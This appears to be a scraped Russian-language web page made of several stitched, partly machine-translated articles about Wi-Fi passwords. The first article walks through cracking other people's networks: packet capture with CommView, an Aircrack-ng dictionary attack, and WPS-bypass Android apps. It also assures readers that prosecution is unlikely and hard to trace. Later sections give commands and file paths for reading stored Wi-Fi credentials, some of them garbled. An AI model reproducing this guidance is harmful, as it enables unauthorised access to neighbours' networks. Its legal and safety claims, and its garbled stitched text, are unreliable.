

- Теперь главное выловить момент, когда пойдут пакеты данных EPOL. Когда они появились в нашем списке, все пакеты нужно выделить и открыть в новом окне. Для этого есть специальная иконку в левом нижнем углу программы.

Выделяем пакеты EPOL, щелкнув по ним левой кнопкой мышки, открываем их в новом окне, нажав на соответствующую кнопку в левой нижнем углу



- В новом окне экспортируем файлы и сохраняем в формате «Wireshark/TcpDump».

Открываем вкладку «Файл»

Подводим курсор мышки к пункту «Экспорт log-файлов», в раскрытом меню



Использование программы Aircrack-ng

Для проведения дальнейших процедур, нам потребуется программа Aircrack-ng.



- Открываем программу и указываем путь к сохраненному файлу при помощи CommView файлам.

Нажимаем на кнопку «Choose» и открываем сохраненный ранее файл с пакетами

- Также выбираем тип шифрования и указываем путь к словарю, при помощи которого будет подбираться пароль.

Ставим галочку на нужный тип шифрования, нажимаем на кнопку «Choose» открываем словарь при помощи которого будет подбираться пароль



- Чуть ниже есть три пункта, каждый из которых нужно отметить галочкой.



Отмечаем галочками все пункты, как на скриншоте

- В две активированные строчки вводим имя сети, а также mac-адрес, который также отображается в программе CommView. Жмем на кнопку «Launch».

В поля вводим имя сети, а также Mac-адрес, которые можно посмотреть в программе CommView, жмем на кнопку «Launch»



- Если все сделано правильно и в соответствии с инструкцией, начнется взлом. Это займет некоторое время. По завершению процесса, перед вами откроется окно, в котором будет прописан пароль от сети.

По завершению процесса в открытом окне мы увидим пароль от сети

Заметка! Даже используя программное обеспечение, процедура достаточно сложная. Так что с первого раза может не получиться.

Андроид приложения

Хоть защита паролей и совершенствуется, методы взлома совершенствуются еще быстрее. И сейчас существует масса приложений для Андроид, которые позволяют взломать чужой Wi-Fi. Вот самые популярные из них:

- WPS Connect;

- WIFI TESTER;

- WiFi You.





WPS Connect

WPS Connect – очень хитрое приложение, поскольку с ним вы получаете возможность не только подключаться к сети, обходя пароль, но и отключать от нее других. Но, к сожалению, оно обходит только защиту WPS. Рассмотрим принцип его работы:

- Скачиваем утилиту с Плей маркета.

В Плей маркете находим приложение, скачиваем и нажимаем «Открыть»



- Жмем на обновление.

Нажимаем на значок обновления

- В программу будут загружены все сети, доступные вашему телефону. Выберите одну из них и попробуйте доступные пароли.



Щелкаем по нужной сети

Ставим галочку на один из вариантов паролей, нажимаем кнопку «Try»





- Найдя нужный пароль, вы просто подключитесь к сети.

Процесс подключения

Если будет надпись «Connected», подключение удалось, нажимаем «Закрыть»

На заметку! Обладатели Root-прав, даже смогут увидеть пароль.

WIFI TESTER – более широкое приложение, потому что обходит уже и WPA защиту. Принцип работы основывается на обнаружении уязвимых мест.

WiFi You – приложение, имеющее несколько более интересный принцип работы. Оно не взламывает, а лишь собирает и запоминает пароли от сетей, в зону действия которых попал телефон.

Видео — Как взломать Wi Fi на Андроид с помощью WPS Connect



Перехват трафика

Это, пожалуй, самый надежный, но вместе с тем и довольно-таки тяжелый способ. Чтобы им воспользоваться, нужно не просто иметь представление о беспроводной сети, но и понимать принцип работы роутера и шифрования паролей.

Изначально сигнал интернета передается по кабелю. Кабель, передающий сигнал подключается к роутеру. А уже роутер распространяет сигнал «по воздуху». Пароль устанавливается в самом роутере и когда мы вводим его со своего устройства, сигнал с паролем передается в маршрутизатор. От роутера поступает ответ с установленным паролем и если пароль введен верно, происходит подключение. Если же нет, подключения не происходит.

Схема перехвата трафика

Так или иначе, а роутер дал нам ответ с установленным на нем паролем. После подключения, он обменивается со всеми подключенными устройствами информацией. Ее называют пакетами данных. При желании и достаточно компьютерной грамотности, эти пакеты данных можно перехватить и, расшифровав их, получить пароль, который был установлен на роутере.

Но как уже говорилось ранее, способ этот достаточно сложный, ведь чтобы его реализовать потребуется высокий уровень знаний в сфере компьютерной техники. Но можно и просто воспользоваться специальной программой CommView, инструкция к которой была описана выше.

Риск использования чужого Wi-Fi

Многие боятся использовать постороннюю сеть из-за риска перехвата личных данных другим пользователем. Например, часто можно услышать о том, что таким образом хозяин сети может узнать пароли пользователя, подключенного к ней.

Но тут возникает вопрос: вы ведь не боитесь использовать открытый Wi-Fi, например, в кафе? Хотя там риск гораздо выше, ведь количество подключенных пользователей зашкаливает.

Чем небезопасно использование чужого Wi-Fi

Ни в том, ни в другом случае, никто не сможет получить доступ к вашим данным. Причем не потребуются даже дополнительные средства защиты. Обо всем этом уже позаботились разработчики операционных систем. В Windows в стандартном наборе программ установлены настройки, призванные защитить данные пользователя. Этих настроек уж точно хватит на то, чтобы вашими данными не смог воспользоваться другой человек, подключенный к одной сети с вами. Даже если это хозяин роутера.

Главное, когда происходит подключение к новой сети, честно давайте ответы на все вопросы, которые поставит перед вами система. Тогда вы доверитесь в ее надежные руки и сможете ничего не бояться.

Юридические последствия

С относительно недавних пор кража интернета стала уголовным преступлением и может наказываться сроком до пяти лет. Но на деле, вряд ли вам светит реальное наказание только за то, что вы подключались к чужому роутеру. Действительно серьезным преступлением это посчитают только в том случае, если вы использовали подключение для получения персональных данных пользователя.

Последствия использования чужого интернета

Кроме того, согласитесь, вряд ли в нашей стране дело о похищении трафика дойдет до суда. С соседом всегда можно договориться и извиниться, не говоря уже о том, что вас будет достаточно трудно вычислить. А уж если использовать закрытые сети, встречающиеся на улице, то это вообще почти нереально.

Но, все-таки, не рекомендуется использовать чужой Wi-Fi без острой необходимости и на протяжении длительного времени. Ведь это материальные потери для владельца сети, что становится уже серьезным поводом для судебного разбирательства.

Как не дать взломать свою сеть

Есть несколько очень простых советов, которые позволят вам защитить свой Wi-Fi так, что его практически никто не сможет взломать. Ведь все предыдущие методы были рассчитаны на пользователей, которые плохо думают о защите своего интернета.

Способы защиты своей сети от взлома

Чтобы создать надежное подключение исключительно для своих устройств, выполните три простых шага:



- Измените пароль. Да, это очень очевидный совет, но, как показывает практика, многие пользователи часто не только не хотят придумывать более сложный пароль, но и просто оставляются на роутере заводские настройки. Это крайне опасно, поскольку такой пароль очень легко подобрать, а пользователь, подключившийся к вашей сети, сможет не только пользоваться ей, но и самостоятельно поменять пароль, отрезав вас от своего же Wi-Fi.

Меняем пароль на более сложный, который тяжело подобрать и взломать

- Установите шифрование WPA2. Это самый надежный из существующих на данный момент типов шифрования. После того, как вы настроили его, придумайте пароль, состоящий из не менее десяти знаков. Но не такой, который будет легко запомнить, а такой, который будет невозможно взломать. Если вы просто введете десть цифр или букв, взлом будет проходить долго, но если используете нестандартные символы $#%?&^, практически никто не сможет взломать ваш Wi-Fi.

Устанавливаем шифрование WPA2

- Отключите WPS. Это функция, которая практически приглашает посторонних взломать ваш Wi-Fi. Ее работа заключается в том, чтобы запоминать подключенные устройства. На деле, взломщикам ничего не стоит выдать свой гаджет за тот, который WPS запомнила ранее.

Для защиты соединения сети отключаем WPS

Читайте, подробную информацию с инструкцией, в нашей новой статье — «Как на Wi-Fi установить пароль».

Если вы выполнили эти три шага, подключение к вашей сети без пароля становится невозможным. Точнее, подключиться то можно, но на это уйдет столько времени и энергии, что любой взломщик очень быстро поймет, что игра не стоит свеч.

Существует достаточно много способов взломать чужой Wi-Fi. Но все они ориентированы на пользователей, которые не позаботились о безопасности подключения.

Видео — Как взломать Wi-Fi пароль соседа за 5 минут

Найдите пароль WiFi подключенной сети в Windows | Mac | Android | iOS

Вот как можно узнать пароль WiFi с компьютера или смартфона. Теперь, не заблуждайтесь, здесь мы говорим о поиске пароля WiFi подключенной сети . И не взламывать Wi-Fi соседа.

Итак, приступим (или просмотрите видеоурок ниже)

1. Найдите пароль Wi-Fi в Windows 7/8/10

Знаете ли вы, что Windows хранит все пароли Wi-Fi, к которым вы когда-либо подключались? Не только текущая сеть Wi-Fi.И вы можете быстро найти его, выполнив простую команду в cmd или перейдя в настройки сети.

Метод 1 - Использование cmd

Самый быстрый способ найти пароль WiFi в Windows - использовать командную строку. Это работает даже для сетей Wi-Fi, к которым вы подключались ранее. Тем не менее, вам необходимо помнить их SSID (имя WiFi) в определенных случаях, чтобы восстановить их пароль. Итак, вот как это сделать.

Просто откройте cmd и введите следующую команду.

netsh wlan показать профиль WiFiName key = clear

Здесь замените WiFiName своим SSID (или именем сети, к которой вы подключались ранее). И это все. Прокрутите вниз, пока не увидите параметр безопасности и рядом с вашим ключевым содержимым - ваш пароль.

Метод 2 - Использование сетевых настроек

Если вы предпочитаете графический интерфейс, перейдите в свою сеть и центр совместного использования. Чтобы сделать Щелкните правой кнопкой мыши значок беспроводной сети на панели задач и выберите «Открыть центр управления сетями и общим доступом».

Затем щелкните имя WiFi> , откроется новое окно, выберите Свойство беспроводной сети> Щелкните вкладку Security и установите флажок Показать символы , чтобы увидеть скрытый пароль.

Смотрите гифку здесь.

Примечание. В Windows 8 и 10 нет способа найти пароль Wi-Fi для сети, к которой вы подключались в прошлом, с использованием подхода с графическим интерфейсом.Для этого вам нужно использовать cmd.

# 2 Найти пароль WiFi в Mac OS

Как и Windows, вы также можете найти пароль Wi-Fi для текущей сети, а также для ранее подключенной сети. Но теперь вам понадобится « admin привилегии », чтобы увидеть пароль WiFi. Невозможно найти пароль Wi-Fi в Mac OS, если вам не нужен пароль администратора.

Итак, вот как это сделать.

Начните с нажатия cmd + пробел , чтобы вызвать прожектор и выполнить поиск « Keychain Access ».

Вы также можете перейти в / Applications / Utilities / Keychain Access.

Здесь вы увидите список всех сетей WiFi. Но прежде чем вносить какие-либо изменения, вам нужно разблокировать замок .

Теперь прокрутите вниз, пока не увидите свое текущее имя WiFi (или воспользуйтесь строкой поиска вверху).

Как только вы найдете имя WiFi> , дважды щелкните его> показать пароль> введите пароль для входа на MAC. И вот вам пароль Wi-Fi этой сети.

Если у вас нет доступа к паролю администратора, не сможет найти пароль WiFi в MAC. Но есть обходной путь, упомянутый в конце статьи.

# 3 Найти пароль WiFi в Linux

Чтобы найти пароль Wi-Fi в Linux (проверено на Ubuntu), откройте терминал, введите эту команду и нажмите Enter. Он попросит вас ввести пароль пользователя, введите его и снова нажмите Enter.И вот список подключений и их пароль.

sudo grep psk = / etc / NetworkManager / system-connections / *

Эта звездочка отображает все соединения и их ключи. Если вы хотите увидеть ключи определенной сети, замените звездочку на SSID сети.

# 4 Найти пароль Wi-Fi на Android

Что касается Android, то это даже сложнее, чем Mac OS. Почему? Потому что файл, в котором хранятся пароли Wi-Fi, зашифрован и недоступен для обычных пользователей.Вам понадобится root доступ для просмотра его содержимого. Нет возможности увидеть его без рут-доступа. Даже если вы сейчас рутируете, он сотрет все данные и выйдет из сети

Теперь, если вам повезет, и у вас есть телефон или планшет Android с рутированным доступом, вы можете использовать такое приложение, как Free WiFi Password Recovery, чтобы восстановить все сохраненные пароли Wi-Fi. Приложение бесплатное, и по сравнению с другими аналогичными приложениями в магазине оно имеет менее навязчивую рекламу.

В качестве альтернативы, если вы хотите сделать это без какого-либо приложения, откройте проводник файлов ES, проведите пальцем вправо, чтобы открыть меню, и включите ROOT Explorer, затем перейдите в корневой каталог - / data / misc / wifi /. Оказавшись там, прокрутите вниз, пока не увидите файл wpa_supplicant.conf и откройте его в любом текстовом редакторе.

Здесь вы найдете все SSID с их паролем.

# 5 Найти пароль Wi-Fi на iOS

Как и Android, iPhone и iPad также скрывают пароль от Wi-Fi. Но если вам посчастливилось заполучить взломанный iPhone, вы можете использовать эту бесплатную утилиту под названием WiFi Passwords (не тестировалось).

Однако вы можете увидеть сохраненный пароль Wi-Fi на своем iPhone (не работает на iPad), если у вас есть компьютер Mac , и ваш iPhone и Mac подключены к той же учетной записи iCloud . Итак, как только у вас есть это, вы можете получить доступ к базе данных связки ключей вашего iPhone (файл, в котором хранятся все пароли) с вашего Mac.

Для получения дополнительных сведений ознакомьтесь с этим руководством по просмотру сохраненных паролей iPhone WiFi на Mac (без взлома)



# 6 Найдите пароль Wi-Fi на маршрутизаторе

Если по какой-либо причине вышеперечисленные методы не помогли, вы всегда можете проверить пароль прямо со страницы роутера.

Откройте браузер с любого устройства, подключенного к сети. В адресной строке введите «IP-адрес маршрутизатора».Обычно это 192.168.1.1 или 192.168.0.1 . Но он может отличаться в зависимости от роутера. Не волнуйтесь, эту информацию можно получить с помощью быстрого поиска в Google по номеру модели вашего маршрутизатора.

Затем введите имя пользователя и пароль маршрутизатора.

Опять же, это различно для каждого устройства, поэтому спросите владельца (или попробуйте admin как имя пользователя и пароль). После успешного входа в систему перейдите к настройке беспроводной сети и там вы найдете пароль в поле Пароль беспроводной сети .

Что делать, если ничего не работает?

В большинстве случаев вышеупомянутые методы помогут вам восстановить пароль Wi-Fi, но в случае, если у вас есть телефон Android без рутирования и нет доступа к вашему маршрутизатору, то вот несколько вещей, которые вы можете попробовать подключиться к маршрутизатору с помощью PIN-код WPS по умолчанию.

Если у вас есть физический доступ к маршрутизатору, найдите небольшую опцию WPS на задней панели маршрутизатора и нажмите ее. Теперь на вашем смартфоне Android перейдите в Настройки беспроводной сети> Дополнительные параметры> включите сканирование WPS.

При одновременном нажатии кнопки WPS на маршрутизаторе и смартфоне Android маршрутизатор автоматически передает пароль Wi-Fi по беспроводной сети и подключает устройство к маршрутизатору без необходимости вводить пароль Wi-Fi. (Видеоурок здесь)

Подробнее: Что делать, если вы забыли свой пароль Wi-Fi

.

Как найти мой пароль WiFi на любой платформе

Пароли WiFi-роутера

Все WiFi-маршрутизаторы требуют ввода пароля, если вы хотите получить доступ к их административным функциям. Пароль предназначен для защиты вашего маршрутизатора от несанкционированного доступа злоумышленников, которые потенциально могут нарушить работу или поставить под угрозу вашу сеть. Большинство Wi-Fi-маршрутизаторов на рынке готовы к использованию с установленным паролем по умолчанию и не заставляют вас менять его.

Это не лучший способ защитить вашу сеть.Список паролей по умолчанию для большинства маршрутизаторов можно получить из любого количества онлайн-средств поиска паролей WiFi, таких как www.routerpasswords.com. Вы обнаружите, что большинство производителей не пытаются защитить свои маршрутизаторы, поскольку по умолчанию используются пароли «admin» или «password».

Если вы еще этого не сделали, мы настоятельно рекомендуем вам войти в маршрутизатор с паролем по умолчанию и заменить его надежным паролем, который обеспечит безопасность вашей сети. Это важный шаг в обеспечении безопасности и конфиденциальности вашей сети и ее пользователей.Пока мы говорим о надежных паролях, еще одна рекомендация - сделать все свои пароли максимально надежными. Прекратите использовать кличку вашей собаки в обратном порядке!

.Как узнать пароли для сетей Wi-Fi Вы подключили свое устройство Android к «Android :: Gadget Hacks»

В процессе владения устройством Android вы, вероятно, подключились к десяткам сетей Wi-Fi. Школа, дом, работа, спортзал, дома ваших друзей и семьи, кафе - каждый раз, когда вы вводите один из этих паролей Wi-Fi, ваше устройство Android сохраняет его для сохранности и легкого доступа в будущем.

Проблема возникает, когда вы действительно хотите увидеть пароль для одной из сетей, к которым вы подключились.Возможно, вы хотите подключить второе устройство к сохраненной точке доступа Wi-Fi, или, может быть, вы с другом, который хочет войти в ту же точку доступа. Но без возможности доступа к реальным паролям, хранящимся на вашем устройстве, вам не повезло.

К счастью, есть способы обойти это. Если вы используете Android 10 или выше, вы можете увидеть пароли Wi-Fi прямо в настройках вашего телефона. Однако, если вы используете Android 9.0 Pie или более раннюю версию, обратите внимание, что вам потребуется рутировать.

Перейти в раздел: Инструкции для Android 10 | Инструкция для Android 4.4–9.0

Метод 1: Android 10 и выше

Для этого первого метода не требуется root или даже дополнительное приложение. Но для этого требуется, чтобы ваш телефон работал под управлением Android 10 или выше. Если ваш телефон был обновлен до этой версии, я опишу быстрый и простой способ увидеть сохраненные пароли Wi-Fi ниже. Если нет, вы можете перейти к методу 2.

Шаг 1. Найдите настройки Wi-Fi

В настоящее время существует только одна разновидность Android 10, и это «стандартная версия Android» непосредственно от Google.Однако в ближайшем будущем такие производители, как Samsung, внесут свой вклад в Android 10, применив OEM-скин, такой как One UI, что означает, что меню настроек на вашем телефоне могут немного отличаться.

Итак, сначала поищите в меню «Настройки» вашего телефона подменю «Wi-Fi». На стандартном Android это находится в Настройках -> Сеть и Интернет. Как только вы найдете меню настроек Wi-Fi, выберите его.

Шаг 2: Просмотр паролей Wi-Fi

Один на странице настроек Wi-Fi, прокрутите список доступных сетей и выберите параметр «Сохраненные сети».Оттуда вы увидите список всех сетей Wi-Fi, которые помнит ваш телефон. Выбери один.

Теперь выберите опцию «Поделиться» в верхней части экрана. Вам будет предложено отсканировать отпечаток пальца или лицо либо ввести PIN-код или пароль. После этого вы увидите QR-код, который представляет собой SSID и пароль сети. Вы можете сканировать это с помощью другого устройства, используя QR-сканер, если хотите, но пароль также указан в виде обычного текста под QR-кодом, поэтому вы можете скопировать его оттуда.

Метод 2: Android 9 и ниже (требуется root-доступ)

Если ваш телефон работает под управлением Android 9.0 Pie или ниже, единственный способ просмотреть сохраненные пароли Wi-Fi - использовать корневое приложение. Это будет работать лучше всего, если у вас установлен TWRP и вы использовали его для установки Magisk для root .

Шаг 1. Установите средство просмотра паролей Wi-Fi

Есть несколько приложений, которые утверждают, что могут отображать ваши пароли Wi-Fi в Play Store, но единственное, что мы обнаружили, работающее на всех наших устройствах, - это средство просмотра паролей Wi-Fi от SimoneDev.

Шаг 2. Просмотр сохраненных паролей Wi-Fi

При первом запуске средства просмотра паролей WiFi приложение запросит доступ суперпользователя. Нажмите «Предоставить» во всплывающем окне, после чего вы попадете в список, содержащий все сети Wi-Fi, к которым вы когда-либо подключались, где под каждой записью указан пароль.

Если вы подключались к разным сетям Wi-Fi в течение владения своим устройством Android, ваш список может быть довольно длинным. В этом случае вы можете найти конкретную сеть Wi-Fi, используя кнопку поиска в правом верхнем углу.

Шаг 3. Совместное использование сохраненных паролей Wi-Fi

Если вам необходимо передать один из этих паролей другому устройству, у вас есть несколько вариантов. Начните с нажатия любой записи в списке, затем появится небольшое меню. Отсюда вы можете нажать «Копировать пароль», чтобы скопировать пароль этой сети в буфер обмена, что упростит его вставку в ваше любимое приложение для текстовых сообщений и отправку на другое устройство. Или вы можете пропустить шаг и нажать «Поделиться», а затем выбрать в появившемся меню свое любимое текстовое приложение для отправки пароля.

Наконец, вы также можете нажать «QR», чтобы приложение сгенерировало QR-код, содержащий информацию о сети. Если другим устройством является Pixel или iPhone, вы можете просто открыть приложение камеры, навести его на QR-код, а затем нажать всплывающее окно, чтобы автоматически подключить его к сети Wi-Fi.

Не пропустите: получите бесплатную добычу в Fortnite Battle Royale, используя членство в Amazon Prime

Обеспечьте безопасность вашего соединения без ежемесячного счета . Получите пожизненную подписку на VPN Unlimited для всех своих устройств, сделав разовую покупку в новом магазине Gadget Hacks Shop, и смотрите Hulu или Netflix без региональных ограничений.

Купить сейчас (80% скидка)>

Обложка и скриншоты Далласа Томаса / Gadget Hacks .Получите чей-либо пароль Wi-Fi без взлома с помощью Wifiphisher «Null Byte :: WonderHowTo

